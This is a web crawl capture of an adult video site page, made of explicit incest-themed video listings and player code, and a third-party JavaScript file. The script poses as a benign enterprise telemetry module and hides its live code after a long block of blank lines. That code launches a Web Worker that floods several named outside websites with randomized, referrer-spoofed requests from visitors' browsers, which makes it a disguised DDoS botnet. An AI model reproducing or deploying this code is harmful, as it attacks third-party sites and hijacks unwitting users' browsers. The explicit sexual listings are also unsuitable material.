min","r":"100%","n":"13M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":29752699,"eid":"hcofdmbbc46","isfw":null,"u":"\/video.hcofdmbbc46\/bangbros_-_obey_your_step_mommy_with_cherie_deville_bbc16041_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/07157142-2119-4d7b-aa22-e8799a87c330\/0\/mozaique_listing.jpg","tf":"BANGBROS - Obey Your Step Mommy with Cherie Deville (bbc16041)","t":"BANGBROS - Obey Your Step Mommy with Cherie Dev...","d":"3 min","r":"100%","n":"117.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":27541253,"eid":"haukfto985b","isfw":null,"u":"\/video.haukfto985b\/fucking_my_step_sister_s_best_friend_princess_yummy_bkb15941_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9e571cb-e1e8-487f-9c49-d01d2ec62af9\/0\/mozaique_listing.jpg","tf":"Fucking My step Sister&rsquo;s Best Friend, Princess Yummy (bkb15941)","t":"Fucking My step Sister&rsquo;s Best Friend, Princess ...","d":"12 min","r":"100%","n":"569.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":64819809,"p":"brown-bunnies","pn":"Brown Bunnies","pu":"\/brown-bunnies","ch":true,"pm":false,"ut":null},{"id":30685447,"eid":"hdukvtm41f6","isfw":null,"u":"\/video.hdukvtm41f6\/bangbros_-_horny_big_tits_step_sister_karlee_grey_gets_spied_on","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69c55681-19ec-4f63-943e-f1232dc1001e\/0\/mozaique_listing.jpg","tf":"BANGBROS - Horny Big Tits Step Sister Karlee Grey Gets Spied On","t":"BANGBROS - Horny Big Tits Step Sister Karlee Gr...","d":"3 min","r":"100%","n":"10.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":54788915,"p":"bangbros-network","pn":"Bang Bros","pu":"\/bangbros-network","ch":true,"pm":false,"ut":null},{"id":23278445,"eid":"hpkkkpd491b","isfw":null,"u":"\/video.hpkkkpd491b\/joins_teen_stepdaughter_and_her_boyfriend_-_s_bang_teens_rk","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/xv_17_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82b8aa68-24ac-43a0-9be8-da46bc63530a\/0\/mozaique_listing.jpg","tf":"joins teen stepdaughter and her boyfriend - s Bang Teens RK","t":"joins teen stepdaughter and her boyfriend - s B...","d":"12 min","r":"100%","n":"70.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":209177,"p":"reality-kings-channel","pn":"Reality Kings","pu":"\/reality-kings-channel","ch":true,"pm":false,"ut":null}];window.wpn_categories = "fucked_up_family,familial_relations,femdom";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '30902579');
	if (html5player) {
	    html5player.setVideoTitle('BANGBROS - Slamming My Step Sister Jynx Maze&rsquo;s Tight Pussy');
	    html5player.setEncodedIdVideo('hdmlvkk8cf4');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/d46a60fb-76b4-4067-83de-e251ba298ac2/0/video_240p.mp4?secure=2yYPeRAngdGnK3Qk4aiDYQ==,1770064796');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/d46a60fb-76b4-4067-83de-e251ba298ac2/0/video_360p.mp4?secure=qIhXHu53froJBstEUHgLgw==,1770064796');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/KEq16F-fFIWj4vbOFJqFzQ==,1770064796/d46a60fb-76b4-4067-83de-e251ba298ac2/0/hls.m3u8');
	    html5player.setThumbUrl('https://thumb-cdn77.xvideos-cdn.com/d46a60fb-76b4-4067-83de-e251ba298ac2/0/xv_14_t.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/d46a60fb-76b4-4067-83de-e251ba298ac2/0/xv_17_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/d46a60fb-76b4-4067-83de-e251ba298ac2/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('bangbros-network');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.hdmlvkk8cf4/bangbros_-_slamming_my_step_sister_jynx_maze_s_tight_pussy');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('d35d1f039ea0763aIqYvxlq0h6mOJ47v8XGQUnGRxoDZbwOnmAMW7EizXT5DGCYgptMx8oG_D1_PFpQ4eNEu8CbNMO2Q6MmBALEStLV-EqILTze8xT0czj8rqbw=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/KEq16F-fFIWj4vbOFJqFzQ==,1770064796/d46a60fb-76b4-4067-83de-e251ba298ac2/0/hls-1080p.m3u8
body_size: 94
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.033233,
hls-1080p0.ts
#EXTINF:10.010011,
hls-1080p1.ts
#EXTINF:10.010011,
hls-1080p2.ts
#EXTINF:10.010011,
hls-1080p3.ts
#EXTINF:10.010011,
hls-1080p4.ts
#EXTINF:10.010000,
hls-1080p5.ts
#EXTINF:10.010011,
hls-1080p6.ts
#EXTINF:10.010011,
hls-1080p7.ts
#EXTINF:10.010011,
hls-1080p8.ts
#EXTINF:10.010011,
hls-1080p9.ts
#EXTINF:10.010011,
hls-1080p10.ts
#EXTINF:10.010011,
hls-1080p11.ts
#EXTINF:10.010011,
hls-1080p12.ts
#EXTINF:10.010011,
hls-1080p13.ts
#EXTINF:10.010011,
hls-1080p14.ts
#EXTINF:10.010000,
hls-1080p15.ts
#EXTINF:10.010011,
hls-1080p16.ts
#EXTINF:10.010011,
hls-1080p17.ts
#EXTINF:10.010011,
hls-1080p18.ts
#EXTINF:10.010011,
hls-1080p19.ts
#EXTINF:10.010011,
hls-1080p20.ts
#EXTINF:10.010011,
hls-1080p21.ts
#EXTINF:10.010011,
hls-1080p22.ts
#EXTINF:10.010011,
hls-1080p23.ts
#EXTINF:10.010011,
hls-1080p24.ts
#EXTINF:10.010000,
hls-1080p25.ts
#EXTINF:10.010011,
hls-1080p26.ts
#EXTINF:10.010011,
hls-1080p27.ts
#EXTINF:10.010011,
hls-1080p28.ts
#EXTINF:10.010011,
hls-1080p29.ts
#EXTINF:10.010011,
hls-1080p30.ts
#EXTINF:10.010011,
hls-1080p31.ts
#EXTINF:10.010011,
hls-1080p32.ts
#EXTINF:10.010011,
hls-1080p33.ts
#EXTINF:10.010011,
hls-1080p34.ts
#EXTINF:10.010000,
hls-1080p35.ts
#EXTINF:10.010011,
hls-1080p36.ts
#EXTINF:10.010011,
hls-1080p37.ts
#EXTINF:10.010011,
hls-1080p38.ts
#EXTINF:10.010011,
hls-1080p39.ts
#EXTINF:10.010011,
hls-1080p40.ts
#EXTINF:10.010011,
hls-1080p41.ts
#EXTINF:10.010011,
hls-1080p42.ts
#EXTINF:10.010011,
hls-1080p43.ts
#EXTINF:10.010011,
hls-1080p44.ts
#EXTINF:10.010000,
hls-1080p45.ts
#EXTINF:10.010011,
hls-1080p46.ts
#EXTINF:10.010011,
hls-1080p47.ts
#EXTINF:10.010011,
hls-1080p48.ts
#EXTINF:10.010011,
hls-1080p49.ts
#EXTINF:10.010011,
hls-1080p50.ts
#EXTINF:10.010011,
hls-1080p51.ts
#EXTINF:10.010011,
hls-1080p52.ts
#EXTINF:10.010011,
hls-1080p53.ts
#EXTINF:10.010011,
hls-1080p54.ts
#EXTINF:10.010000,
hls-1080p55.ts
#EXTINF:10.010011,
hls-1080p56.ts
#EXTINF:10.010011,
hls-1080p57.ts
#EXTINF:10.010011,
hls-1080p58.ts
#EXTINF:10.010011,
hls-1080p59.ts
#EXTINF:10.010011,
hls-1080p60.ts
#EXTINF:10.010011,
hls-1080p61.ts
#EXTINF:10.010011,
hls-1080p62.ts
#EXTINF:10.010011,
hls-1080p63.ts
#EXTINF:10.010011,
hls-1080p64.ts
#EXTINF:10.010000,
hls-1080p65.ts
#EXTINF:10.010011,
hls-1080p66.ts
#EXTINF:10.010011,
hls-1080p67.ts
#EXTINF:10.010011,
hls-1080p68.ts
#EXTINF:10.010011,
hls-1080p69.ts
#EXTINF:10.010011,
hls-1080p70.ts
#EXTINF:9.009011,
hls-1080p71.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1640130960&t=pageview&_s=1&dl=https%3A%2F%2Ftestverszex.com%2F4494456-mostohanoverem-szuk-puncijanak-dugasa.html&ul=en-us%40posix&dt=Mostohan%C5%91v%C3%A9rem%20sz%C5%B1k%20puncij%C3%A1nak%20dug%C3%A1sa%20-%20Testv%C3%A9r%20Szex%20Vide%C3%B3k&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1796589092&gjid=255718668&cid=961260242.1770053996&tid=UA-92639435-15&_gid=280950754.1770053996&_r=1&_slc=1&z=2084636761
body_size: -450
content:
2,cG-XE4KFFPTSJ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1594981/brt.js
body_size: 2554
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();